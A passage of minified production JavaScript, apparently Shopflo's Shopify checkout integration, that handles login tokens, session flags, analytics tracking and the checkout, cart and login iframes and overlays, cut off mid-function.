11:c=t.sent,u=c.data.customer_tags,window.Shopflo.user={user_id:c.data.user_id,customer_tags:u},localStorage.setItem(hr.FLO_CUSTOMER_TAGS,JSON.stringify(u));case 15:case"end":return t.stop()}var d,p}),t)})));return function(n){return t.apply(this,arguments)}}();function Ne(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}var De,Be="flo_auth_token",Fe="flo_refresh_token",Ue="flo_auth_token_expiry",Me="flo_refresh_token_expiry",je="flo_isShopifySession",He="flo_isShopfloSession",Ke="FLO_SSO_IS_LOGOUT",Ge=function(t,n,e,r){!function(t,n,e,r){var o=e&&new Date(e),i=r&&new Date(r);try{an.set(Be,t,{expires:null!=o?o:.03125,sameSite:"none",secure:!0}),n?an.set(Fe,n,{expires:null!=i?i:365,sameSite:"none",secure:!0}):(an.set(Fe,n,{expires:new Date(0),sameSite:"none",secure:!0}),an.remove(Fe))}catch(t){throw console.error(t),new Error(t)}}(t,n,e,r),function(t,n,e,r){var o,i,a=e&&new Date(e),l=r&&new Date(r);localStorage.setItem(Be,t),localStorage.setItem(Fe,n),localStorage.setItem(Ue,null!==(o=null==a?void 0:a.toString())&&void 0!==o?o:""),localStorage.setItem(Me,null!==(i=null==l?void 0:l.toString())&&void 0!==i?i:"")}(t,n,e,r)},Qe=function(){an.remove(Be,{path:"/"}),an.remove(Fe,{path:"/"}),localStorage.removeItem(Be),localStorage.removeItem(Fe),localStorage.removeItem(Ue),localStorage.removeItem(Me)},ze=function(){if(an.get(Be))return an.get(Be);var t=localStorage.getItem(Be),n=localStorage.getItem(Ue);return Boolean(t)&&n&&Date.now()<new Date(n).getTime()?t:""},Ve=function(){if(an.get(Fe))return an.get(Fe);var t=localStorage.getItem(Fe),n=localStorage.getItem(Me);if(Boolean(t)&&n){var e=new Date(n).getTime();if(Date.now()<e)return t}return""},qe=function(){var t=ze(),n=Ve(),e=Ye.isUserInLogout(),r=Kn();t&&n?(Ye.markShopfloSession(),e&&Ye.unmarkShopifySession()):(Ye.unmarkShopfloSession(),Ye.unmarkShopifySession()),r?Ye.markShopifySession():Ye.unmarkShopifySession()},We=function(){var t,n=(t=regeneratorRuntime.mark((function t(){var n,e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=ze(),(e=jo())&&!wr(e)||!n){t.next=5;break}return t.next=5,Ce();case 5:case"end":return t.stop()}}),t)})),function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){Ne(i,r,o,a,l,"next",t)}function l(t){Ne(i,r,o,a,l,"throw",t)}a(void 0)}))});return function(){return n.apply(this,arguments)}}(),Ye={markUserInLogout:function(){sessionStorage.setItem(Ke,"true")},markUserNotInLogout:function(){sessionStorage.removeItem(Ke)},isUserInLogout:function(){return"true"===sessionStorage.getItem(Ke)},markShopifySession:function(){return sessionStorage.setItem(je,"true")},unmarkShopifySession:function(){return sessionStorage.removeItem(je)},isShopifySession:function(){return"true"===sessionStorage.getItem(je)},isShopfloSession:function(){return"true"===sessionStorage.getItem(He)},markShopfloSession:function(){return sessionStorage.setItem(He,"true")},unmarkShopfloSession:function(){return sessionStorage.removeItem(He)}},Xe=function(t){var n=localStorage.getItem(Fe);if(n){var e=new URL(t);return e.searchParams.set("auth",n),e.toString()}return t};function Je(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||function(t,n){if(t){if("string"==typeof t)return rr(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?rr(t,n):void 0}}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function $e(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function Ze(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){$e(i,r,o,a,l,"next",t)}function l(t){$e(i,r,o,a,l,"throw",t)}a(void 0)}))}}function tr(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function nr(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?tr(Object(e),!0).forEach((function(n){er(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):tr(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function er(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function rr(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var or=function(t,n,e){if(!e){var r=new Date;r.setTime(r.getTime()+864e5)}document.cookie="".concat(t,"=").concat(n,";expires=").concat(e,";path=/")},ir=function(){var t,n,e,r,o={anonymousId:"undefined"!=typeof webengage&&Boolean(null===(t=webengage)||void 0===t||null===(n=t.user)||void 0===n?void 0:n.getAnonymousId)&&(null===(e=webengage)||void 0===e||null===(r=e.user)||void 0===r?void 0:r.getAnonymousId())};try{var i,a=null===(i=JSON.parse(localStorage.getItem(null!=="WEBENGAGE_SHOP_INFO"?"WEBENGAGE_SHOP_INFO":{})))||void 0===i?void 0:i.id_type;return o.userIdType=null!=a?a:"anonymousId",o}catch(t){return console.error(t),o}},ar=function(t){var n,e=t+"=";try{n=decodeURIComponent(document.cookie)}catch(t){n=document.cookie}for(var r=n.split(";"),o=0;o<r.length;o++){for(var i=r[o];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(e))return i.substring(e.length,i.length)}return""},lr="purchase",sr="InitiateCheckout",cr="Purchase",ur={ANALYTICS:"analytics",CLOSE_IFRAME:"CLOSE_IFRAME",CLOSE_CART_IFRAME:"CLOSE_CART_IFRAME",CLOSE_IFRAME_BUYNOW:"CLOSE_IFRAME_BUYNOW",SET_COOKIE:"SET_COOKIE",GET_COOKIE:"GET_COOKIE",PARENT_REDIRECT:"PARENT_REDIRECT",CART_OPEN:"FLO_CART_OPEN",CART_UPDATE:"FLO_CART_UPDATE",ITEM_UPDATE:"FLO_ITEM_UPDATE",COUPONS_UPDATED:"FLO_COUPONS_UPDATED",CART_TO_CHECKOUT:"FLO_CART_TO_CHECKOUT",CLEAR_CART_AND_CLOSE:"CLEAR_CART_AND_CLOSE",LOGOUT_FROM_CHECKOUT:"LOGOUT_FROM_CHECKOUT",LOGIN_FROM_CHECKOUT:"LOGIN_FROM_CHECKOUT",SSO_LOGIN_CREDENTIALS:"SSO_LOGIN_CREDENTIALS",SSO_LOGIN_SUCCESS:"SSO_LOGIN_SUCCESS",LOGIN_RE_INIT:"LOGIN_RE_INIT",FLO_USER_DETAILS:"FLO_USER_DETAILS",GET_ANALYTICS_CONFIG:"GET_ANALYTICS_CONFIG",SSO_LOGIN_CHECK:"SSO_LOGIN_CHECK",FLO_GHOST_USER:"FLO_GHOST_USER",FLO_GHOST_USER_ORDER_DATA:"FLO_GHOST_USER_ORDER_DATA",FLO_MARKETING_POPUP_CLOSED:"FLO_MARKETING_POPUP_CLOSED",FLO_MARKETING_POPUP_CLOSED_LOGGED_IN:"FLO_MARKETING_POPUP_CLOSED_LOGGED_IN",FLO_SSO_TOKEN_RECEIVED:"FLO_SSO_TOKEN_RECEIVED",FLO_SSO_TOKEN_RECEIVED_GHOST:"FLO_SSO_TOKEN_RECEIVED_GHOST",FLO_SSO_TOKEN_NOT_RECEIVED:"FLO_SSO_TOKEN_NOT_RECEIVED",FLO_NAME_EMAIL_FORM_SUBMITTED:"FLO_NAME_EMAIL_FORM_SUBMITTED",FLO_NAME_EMAIL_FORM_SUBMITTED_SUCCESS:"FLO_NAME_EMAIL_FORM_SUBMITTED_SUCCESS",FLO_NAME_EMAIL_FORM_SUBMITTED_FAILED:"FLO_NAME_EMAIL_FORM_SUBMITTED_FAILED",OPEN_SSO_LOGIN:"OPEN_SSO_LOGIN",OPEN_WISHLIST_PRODUCT:"OPEN_WISHLIST_PRODUCT",ADD_TO_CART:"ADD_TO_CART",SET_CART_ITEM_COUNT:"SET_CART_ITEM_COUNT",REMOVE_CART_LOADING_STATE:"REMOVE_CART_LOADING_STATE",CLOSE_ALL_MODALS:"CLOSE_ALL_MODALS",FLO_SSO_LOGIN_ERROR:"FLO_SSO_LOGIN_ERROR",FLO_SSO_COUPON_CODE_COPIED:"FLO_SSO_COUPON_CODE_COPIED",CHECKOUT_TIME_LIMIT_EXCEEDED:"CHECKOUT_TIME_LIMIT_EXCEEDED",MERCHANT_ATTRIBUTES:"MERCHANT_ATTRIBUTES",CLOSE_MERCHANT_SUBSCRIPTION:"CLOSE_MERCHANT_SUBSCRIPTION",SET_SEGMENT_ID:"SET_SEGMENT_ID",CLOSE_EXPERIMENTS_PREVIEW:"CLOSE_EXPERIMENTS_PREVIEW",COPY_TEXT:"COPY_TEXT",RECENT_VISITED_VARIANTS:"RECENT_VISITED_VARIANTS",CLOSE_RECENT_VISITED_VARIANTS:"CLOSE_RECENT_VISITED_VARIANTS",GET_WEBENGAGE_DATA:"GET_WEBENGAGE_DATA",SET_WEBENGAGE_DATA:"SET_WEBENGAGE_DATA",GET_CLEVERTAP_DATA:"GET_CLEVERTAP_DATA",SET_CLEVERTAP_DATA:"SET_CLEVERTAP_DATA",CART_TO_CUSTOM_CHECKOUT:"CART_TO_CUSTOM_CHECKOUT",FLO_SSO_TOKEN_NOT_RECEIVED_GHOST:"FLO_SSO_TOKEN_NOT_RECEIVED_GHOST",GET_TOKEN_ID:"GET_TOKEN_ID",GET_CART_DATA:"GET_CART_DATA",UPDATE_CART_DATA:"UPDATE_CART_DATA",CLOSE_CART_DATA:"CLOSE_CART_DATA",BUREAU_USER_DATA:"BUREAU_USER_DATA",CART_LOAD_FAILURE:"CART_LOAD_FAILURE"},dr={INITIATE_CHECKOUT:"InitiateCheckout",PINCODE_SUBMITTED:"PincodeSubmitted",ADDRESS_SELECTED:"AddresssSelected",PAYMENT_METHOD_SELECTED:"PaymentMethodSelected",PAYMENT_COMPLETED:"PaymentCompleted"},pr={InitiateCheckout:"checkout_clicked",PincodeSubmitted:"pincode_submitted",AddresssSelected:"address_submitted",PaymentMethodSelected:"payment_method_selected",PaymentCompleted:"order_completed"},fr={CHECKOUT_BUTTON:"checkout2",FLO_CHECKOUT_BUTTON:"flo-checkout-btn",FLO_MODAL_CHECKOUT_BUTTON:"flo-modal-checkout-btn",FLO_CHECKOUT_OVERLAY:"flo-checkout-overlay-div",FLO_CART_OVERLAY:"flo-cart-overlay-div",FLO_LOGIN_OVERLAY:"flo-login-overlay",FLO_ACCOUNT_LOGIN_PAGE_OVERLAY:"flo-account-login-page-overlay",FLO_GHOST_MODAL:"flo-ghost-modal",FLO_MARKETING_POPUP:"flo-marketing-popup",FLO_MARKETING_POPUP_OVERLAY:"flo-marketing-popup-overlay",FLO_CHECKOUT_IFRAME:"flo-checkout",FLO_CART_IFRAME:"flo-cart-iframe",FLO_EXPERIMENTS_IFRAME:"flo-experiments-iframe",FLO_LOGIN_IFRAME:"flo-login",FLO_LOGIN_STATUS_IFRAME:"flo-login-status",FLO_CHECKOUT_WRAPPER:"flo-checkout-wrapper",FLO_LOGIN_WRAPPER:"flo-login-wrapper",FLO_MARKETING_POPUP_WRAPPER:"flo-marketing-popup-wrapper",FLO_MARKETING_POPUP_CONTENT_CONTAINER:"flo-marketing-popup-content-container",FLO_CART_WRAPPER:"flo-cart-wrapper",FLO_EXPERIMENTS_WRAPPER:"flo-experiments-wrapper",FLO_CART_LOADING_CONTAINER:"cart-loading-container",FLO_BUY_NOW_BUTTON:"flo-buy-now-btn",FLO_PRODUCT_FORM:"flo-product-form",FLO_DATA_ATTRIBUTE:"data-flo-id",FLO_TOOLTIP_EL:"flo-tooltip",FLO_POPUP_WRAPPER:"flo-popup-wrapper",FLO_HIDDEN_BUY_NOW_BUTTON:"flo-hidden-buy-now-btn",FLO_CONTAINER:"flo-container",FLO_EMPTY_CART:"flo-cart-empty",FLO_CART_WINDOWED:"flo-cart-windowed"},hr={CHECKOUT_TOKEN_ID:"flo-checkout-token-id",CHECKOUT_CART:"checkout-cart",IS_CHECKOUT_USING_BUY_NOW:"is-checkout-buy-now",FLO_OLD_CART:"flo-old-cart",FLO_SESSION_UTM:"flo-session-utm",FLO_ORDERCONFIRM_EVENT_SENT:"flo-orderconfirm-sent",FLO_OLD_CHECKOUT_TOKEN_ID:"flo-old-checkout-token-id",FLO_ANALYTICS:"flo-analytics",FLO_RELEASE_VERSION:"flo-release-version",FLO_AUTH_REQUEST_URL:"flo-auth-req-url",FLO_AUTH_VALIDITY:"flo-auth-validity",FLO_USER_DETAILS:"flo-user-details",FLO_SSO_SHOWN:"flo-sso-shown",FLO_GHOST_USER_DETAILS:"flo-ghost-user-details",FLO_GHOST_USER_ORDER_DATA:"flo-ghost-user-order-data",FLO_MARKETING_SSO_OPENED:"flo-marketing-sso-opened",FLO_EXPERIMENT_ID:"flo-experiment-id",FLO_SEGMENT_ID:"flo-segment-id",FLO_CUSTOMER_TAGS:"flo-customer-tags",FLO_ANALYTICS_EVENT_QUEUE:"flo-analytics-event-queue",FLO_BUREAU_USER_DETAILS:"FLO_BUREAU_USER_DETAILS"},vr={CHECKOUT_BUTTON:"checkout",BUY_NOW_BUTTON:"Checkout-button",BUY_NOW_ATTRIBUTE:"data-testid",BUTTON_TYPE_ATTRIBUTE:"button"},mr={SHOPIFY_SESSION_ID:"_shopify_s",SHOPIFY_SESSION_ID_YEAR:"_shopify_y",SHOPIFY_MARKETING:"_shopify_sa_p",FLO_CHECKOUT_ENABLED:"flo-checkout-enabled",SHOPIFY_DISCOUNT_CODE:"discount_code",HS_STICKY_DISCOUNT_CODE:"hscodediscount",FLO_LANDING_PAGE:"flo_landing_page",FLO_ORIGIN_REFERRER:"flo_orig_referrer",FLO_QUERY_PARAMS_COOKIE:"flo_query_params",FLO_SESSION_ID:"shopflo_session_id",FLO_LONG_SESSION_ID:"shopflo_long_session_id",FLO_USER_PHONE:"user_phone"},gr=["utm_medium","utm_source","utm_campaign","utm_content","utm_term","gclid","fbclid"],_r={checkout:fr.FLO_CHECKOUT_IFRAME,cart:fr.FLO_CART_IFRAME,login:fr.FLO_LOGIN_IFRAME,loginStatusCheck:fr.FLO_LOGIN_STATUS_IFRAME,ghost:fr.FLO_GHOST_MODAL,marketingPopup:fr.FLO_MARKETING_POPUP,experiments:fr.FLO_EXPERIMENTS_IFRAME},yr=function(t,n){var e,r,o,i,a,l,s,c,u,d=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"checkout";"checkout"===d&&(r=null===(o=document.getElementById(fr.FLO_CHECKOUT_IFRAME))||void 0===o?void 0:o.contentWindow),"cart"===d&&(r=null===(i=document.getElementById(fr.FLO_CART_IFRAME))||void 0===i?void 0:i.contentWindow),"login"===d&&(r=null===(a=document.getElementById(fr.FLO_LOGIN_IFRAME))||void 0===a?void 0:a.contentWindow),"loginStatusCheck"===d&&(r=null===(l=document.getElementById(fr.FLO_LOGIN_STATUS_IFRAME))||void 0===l?void 0:l.contentWindow),"marketingPopup"===d&&(r=null===(s=document.getElementById(fr.FLO_MARKETING_POPUP))||void 0===s?void 0:s.contentWindow),"ghost"===d&&(r=null===(c=document.getElementById(fr.FLO_GHOST_MODAL))||void 0===c?void 0:c.contentWindow),"experiments"===d&&(r=null===(u=document.getElementById(fr.FLO_EXPERIMENTS_IFRAME))||void 0===u?void 0:u.contentWindow),null===(e=r)||void 0===e||e.postMessage({type:t,payload:n},"*")},wr=function(t){return 0===Object.keys(t).length},br=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"checkout";try{var n={checkout:fr.FLO_CHECKOUT_OVERLAY,cart:fr.FLO_CART_OVERLAY,login:fr.FLO_LOGIN_OVERLAY,ghost:fr.FLO_GHOST_MODAL,marketingPopup:fr.FLO_MARKETING_POPUP_OVERLAY,accountLoginPage:fr.FLO_ACCOUNT_LOGIN_PAGE_OVERLAY},e=document.getElementById(n[t]);return e||((e=document.createElement("div")).setAttribute("id",n[t]),e.style.cssText="display:none; width:100%; height:100%; position:fixed; background:rgba(0, 0, 0, 0.6); top:0; left:0; z-index:".concat("checkout"===t?"99999999999":"10",";font-size:16px!important;transition:0.5s;")),"cart"===t&&e.addEventListener("click",(function(){Ll()})),{checkout:Kr,cart:zr,login:Kr,ghost:Kr,marketingPopup:Tr,accountLoginPage:Kr}[t]().appendChild(e),e}catch(t){console.error(t),at(t,"createFloModal","/root",{})}},Er=function(){var t=document.getElementById(fr.FLO_CHECKOUT_OVERLAY);return t||(t=br()),t},xr=function(){var t=document.getElementById(fr.FLO_CART_OVERLAY);return t||(t=br("cart")),t},Sr=function(){var t=document.getElementById(fr.FLO_LOGIN_OVERLAY);return t||(t=br("login")),t},Ar=function(){var t,n=Er();"none"===(null==n||null===(t=n.style)||void 0===t?void 0:t.display)&&(n.style.display="block")},Or=function(){var t=document.getElementById(fr.FLO_CHECKOUT_WRAPPER);return t||((t=document.createElement("div")).setAttribute("class",fr.FLO_CHECKOUT_WRAPPER),t.setAttribute("id",fr.FLO_CHECKOUT_WRAPPER)),t},kr=function(){try{var t=Kr(),n=document.getElementById("flo-login-wrapper");return n||((n=document.createElement("div")).setAttribute("id","flo-login-wrapper"),n.innerHTML=Xn,t.appendChild(n),Hr()),n}catch(t){console.log(t)}},Tr=function(){try{var t=Kr(),n=document.getElementById("flo-marketing-popup-wrapper");return n||((n=document.createElement("div")).setAttribute("id",fr.FLO_MARKETING_POPUP_WRAPPER),n.setAttribute("class",fr.FLO_MARKETING_POPUP_WRAPPER),t.appendChild(n)),n}catch(t){console.log(t)}},Cr=function(){try{var t=Tr(),n=document.getElementById(fr.FLO_MARKETING_POPUP_CONTENT_CONTAINER);return n||((n=document.createElement("div")).setAttribute("id",fr.FLO_MARKETING_POPUP_CONTENT_CONTAINER),n.setAttribute("class",fr.FLO_MARKETING_POPUP_CONTENT_CONTAINER),t.appendChild(n)),n}catch(t){console.error(t)}},Ir=function(){var t;Ar();var n=Er();if(n&&!((null==n||null===(t=n.childNodes)||void 0===t?void 0:t.length)>0)){var e=Or();n.appendChild(e),e.innerHTML='<div class="flo-loader" id="flo-loader">\n    <p class="flo-loader__title" id="flo-loader__title">Fetching your preferences...</p>\n    <div class="flo-loader__logoText">\n        <span class="flo-loader__rippleSpan">  \n            <img src="https://image.shopflo.com/81d8d613-1392-4931-912d-52043f496a2f-1654276541logo.png" alt="flo-logo" style="height:30px !important;width:25px !important;opacity:100 !important;"/>\n        </span>\n        <img src="https://image.shopflo.com/081418d4-1d30-4e25-bfc0-851fb6df5e13-1682426900powered-by-shopflo-stamp.png" alt="flo-logo-green" style="height:15px !important;opacity:100 !important"/>\n    </div>\n    <div id="redirect-countdown" class="redirect-countdown">\n        <p id="redirect-text" class="redirect-text">If you’re not redirected in <span id="countdown"></span></p>\n        <button class="redirect-link" id="shopify-redirect-btn">click here</button>\n    </div>\n</div>',clearInterval(De),document.getElementById("redirect-countdown")&&(document.getElementById("redirect-countdown").style.visibility="hidden");var r=document.getElementById("shopify-redirect-btn");r&&r.addEventListener("click",jl),Jr()}},Lr=function(){var t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"checkout";if("checkout"!==n){if("cart"===n&&((t=xr()).style.display="none"),"login"===n){if(!(t=document.getElementById(fr.FLO_LOGIN_OVERLAY)))return;t.remove()}if("marketingPopup"===n){(t=document.getElementById(fr.FLO_MARKETING_POPUP_OVERLAY))&&t.remove();var e=document.getElementById(fr.FLO_MARKETING_POPUP_WRAPPER);if(!e)return;e.remove()}if("accountLoginPage"===n){if(!(t=document.getElementById(fr.FLO_ACCOUNT_LOGIN_PAGE_OVERLAY)))return;t.remove()}}else{var r;null===(r=t=Er())||void 0===r||r.remove()}},Rr=function(){Lr("marketingPopup"),document.querySelector("body").style.overflow="visible"},Pr=function(){var t=document.getElementById(fr.FLO_CHECKOUT_WRAPPER);null==t||t.classList.add("flo-checkout-scale")},Nr=function(t){var n=document.getElementById("flo-loader");n&&(n.style.display=t?"flex":"none")},Dr=function(t){var n=document.getElementById("flo-loader");n&&(t?(n.style.opacity="1",n.style.display="flex"):(n.style.transition="opacity 1s ease",n.style.opacity="0",setTimeout((function(){n.style.display="none",n.style.opacity="1"}),800)))},Br=function(){var t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).forceAppendLoadingState,n=void 0!==t&&t,e=zr();if(e){var r=e.querySelector("iframe"),o=document.getElementById(fr.FLO_CART_IFRAME);if((null==o?void 0:o.getAttribute(mt))===gt.EMPTY_CART&&n){var i=Ur();e.appendChild(i)}else if(!r){var a=Ur();e.appendChild(a)}}},Fr=function(){var t=document.getElementById(fr.FLO_CART_LOADING_CONTAINER);null==t||t.remove()},Ur=function(){var t=document.createElement("div");t.id=fr.FLO_CART_LOADING_CONTAINER,t.style.cssText="z-index:999999999; position: absolute; height: 100vh; width: 100%; touch-action: none; background-color: white;";var n=document.createElement("main");n.style.cssText="padding: 24px 24px 0 24px;";var e=document.createElement("section");e.style.cssText="display: flex; flex-direction: row; gap: 8px;";var r=document.createElement("div");r.className="skeleton-loader",r.style.cssText="height: 16px; width: 16px; border-radius: 4px;",r.innerHTML="&nbsp;";var o=document.createElement("div");o.className="skeleton-loader",o.style.cssText="height: 16px; width: 50%; border-radius: 4px;",o.innerHTML="&nbsp;",e.appendChild(r),e.appendChild(o);var i=document.createElement("section");i.style.cssText="padding-top: 16px;";var a=document.createElement("ul");a.style.cssText="display: flex; flex-direction: column; gap: 24px; padding: 0;";for(var l=0;l<3;l++){var s=document.createElement("li");s.style.cssText="display: flex; flex-direction: row; gap: 16px;";var c=document.createElement("div");c.className="skeleton-loader",c.style.cssText="height: 64px; width: 64px; border-radius: 4px;",c.innerHTML="&nbsp;";var u=document.createElement("div");u.style.cssText="display: flex; flex-grow: 1; flex-direction: column; gap: 16px;";var d=document.createElement("div");d.className="skeleton-loader",d.style.cssText="height: 16px; width: 75%; border-radius: 4px;",d.innerHTML="&nbsp;";var p=document.createElement("div");p.className="skeleton-loader",p.style.cssText="height: 16px; width: 50%; border-radius: 4px;",p.innerHTML="&nbsp;",u.appendChild(d),u.appendChild(p),s.appendChild(c),s.appendChild(u),a.appendChild(s)}return i.appendChild(a),n.appendChild(e),n.appendChild(i),t.appendChild(n),t},Mr=function(){xr().style.display="block"},jr=function(){var t=zr();null==t||t.classList.add("flo-cart-active","flo-cart-transition")},Hr=function(){var t=document.getElementById("flo-login-close-btn");null==t||t.addEventListener("click",(function(){try{var t,n,e,r,o;Il("login"),Bt(Tt.FLO_SSO_POP_CLOSED,null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.account_id,{uiData:{webengage:ir(),pageUrl:null===(n=window)||void 0===n||null===(e=n.location)||void 0===e?void 0:e.href,pageTitle:document.title,pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname}},"click")}catch(t){console.error("error while closing login iframe",t)}}),!0)},Kr=function(){var t,n,e=document.getElementById(fr.FLO_CONTAINER);return e||((e=document.createElement("div")).setAttribute("id",fr.FLO_CONTAINER),null===(t=document)||void 0===t||null===(n=t.body)||void 0===n||n.appendChild(e)),e},Gr=function(){var t=document.body,n=document.getElementById(fr.FLO_EXPERIMENTS_WRAPPER);return n||((n=document.createElement("div")).setAttribute("class","".concat(fr.FLO_EXPERIMENTS_WRAPPER," flo-experiments")),n.setAttribute("id",fr.FLO_EXPERIMENTS_WRAPPER),t.appendChild(n)),n},Qr=function(){var t,n;return nr({},null===(n=(null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.ui_config).filter((function(t){if(t.sf_context&&"sso"===t.sf_context.toLowerCase()&&t.ui_attributes&&t.ui_attributes.popup)return t}))[0])||void 0===n?void 0:n.ui_attributes)},zr=function(){var t=Kr(),n=document.getElementById(fr.FLO_CART_WRAPPER);return n||((n=document.createElement("div")).setAttribute("class","".concat(fr.FLO_CART_WRAPPER," flo-cart")),n.setAttribute("id",fr.FLO_CART_WRAPPER),t.appendChild(n)),function(){var t,n,e,r,o,i,a,l,s=(i=null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.ui_config,a=i.filter((function(t){return t.sf_context&&"checkout"===t.sf_context.toLowerCase()})),(l=i.filter((function(t){return t.sf_context&&"cart"===t.sf_context.toLowerCase()})))?{cartAttributes:null===(n=l[0])||void 0===n?void 0:n.ui_attributes,checkoutAttributes:null===(e=a[0])||void 0===e?void 0:e.ui_attributes}:{cartAttributes:null===(r=a[0])||void 0===r?void 0:r.ui_attributes,checkoutAttributes:null===(o=a[0])||void 0===o?void 0:o.ui_attributes}).cartAttributes;if(null!=s&&s.cart_overlay_width){var c=document.getElementById(fr.FLO_CART_WRAPPER);switch(null==s?void 0:s.cart_overlay_width){case"windowed":c.classList.add(fr.FLO_CART_WINDOWED);break;case"full":c.classList.remove(fr.FLO_CART_WINDOWED)}}}(),n},Vr=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"checkout",e=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).isBlankIframe,r=void 0===e||e,o=an.get("flo_index_hash"),i=new URL(t);o&&i.searchParams.set("build",o);var a=document.createElement("iframe");a.setAttribute("src",null==i?void 0:i.toString()),a.setAttribute("id",_r[n]),a.setAttribute("allow","otp-credentials"),r&&a.setAttribute(mt,gt.BLANK);var l="width:100% !important; height:100% !important;border: none; position: absolute;";return"marketingPopup"!==n&&(l+="background: #ffffff;"),a.style.cssText=l,a},qr=function(t,n){t=new URL(t);var e=new URLSearchParams(t.search),r=localStorage.getItem(hr.CHECKOUT_TOKEN_ID);return e.append("checkoutId",n),e.append("tokenId",r),e.delete("page"),t.search=e,t.toString()},Wr=function(){return c()},Yr=function(){try{return ar(mr.SHOPIFY_SESSION_ID_YEAR)}catch(t){console.error(t),at(t,"getShopifyLongSessionId","/root",{})}},Xr=function(){try{var t,n=document.createElement("meta");n.name="viewport",n.content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no",null===(t=document.getElementsByTagName("head")[0])||void 0===t||t.appendChild(n)}catch(t){console.error(t),at(t,"disableZoom","/root",{})}},Jr=function(){var t=15;document.getElementById("flo-loader__title").innerHTML="Fetching your preferences...",De=setInterval((function(){if(t<=0)return clearInterval(De),void(document.getElementById("redirect-text").innerHTML="If you haven't been redirected yet");14===t&&(document.getElementById("flo-loader__title").innerHTML="Creating your order..."),t<=9&&(document.getElementById("redirect-countdown")&&(document.getElementById("redirect-countdown").style.visibility="visible"),document.getElementById("countdown")&&(document.getElementById("countdown").innerHTML="00:0".concat(t))),t-=1}),1e3)},$r=function(t){try{if(!t)return[];var n=(t=decodeURIComponent(t)).indexOf("?"),e=t.indexOf("#");if(-1==e&&-1==n)return[];-1==e&&(e=t.length);var r=-1==n||e==n+1?t.substring(e):t.substring(n+1,e),o=[];return r.split("&").forEach((function(t){var n;if(t){var e,r=t.indexOf("=");if(-1===r&&o.length>0){if(gr.includes(t))return e={name:t,value:""},void o.push(e);var i=o[o.length-1].value;o[o.length-1].value=i+"&"+t}else{var a=r>-1?t.substr(0,r):t,l=r>-1?decodeURIComponent(null===(n=t.substr(r+1))||void 0===n?void 0:n.replace(/%([^\d].)/,"%25$1")):"NA",s=a.indexOf("[");if(-1==s)e={name:decodeURIComponent(a),value:l};else{var c=a.indexOf("]",s),u=decodeURIComponent(a.substring(s+1,c));e[a=decodeURIComponent(a.substring(0,s))]||(e.name=a,e.value=[]),u?e.value[u]=l:e.value.push(l)}o.push(e)}}})),o}catch(t){return console.error(t),[]}},Zr=function(t){try{var n=ar(mr.FLO_CHECKOUT_ENABLED);if("false"===n)return!1;if("true"===n)return!0;var e=null!=t?t:.5;n=Math.random()<e;var r=new Date;return r.setTime(r.getTime()+12096e5),or(mr.FLO_CHECKOUT_ENABLED,n,r),n}catch(t){return at(t,"checkoutRandomiser","/root",{}),!1}},to=function(){var t=Ze(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,y,w,b,E,x;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=window.location.host,i=null===(n=window)||void 0===n||null===(e=n.Shopify)||void 0===e||null===(r=e.theme)||void 0===r?void 0:r.id,a="".concat("https://public.shopflo.com/heimdall/api/v1","/shopflo-health?shop-url=").concat(o,"&theme-id=").concat(i),t.prev=3,t.next=6,_(a);case 6:if(f=t.sent){t.next=9;break}return t.abrupt("return",[!1,!1,!1]);case 9:return t.next=11,f.json();case 11:if(h=t.sent,v=null==h||null===(l=h.data)||void 0===l?void 0:l.enabled,m=null==h||null===(s=h.data)||void 0===s?void 0:s.flo_theme_enabled,g=(null==h||null===(c=h.data)||void 0===c?void 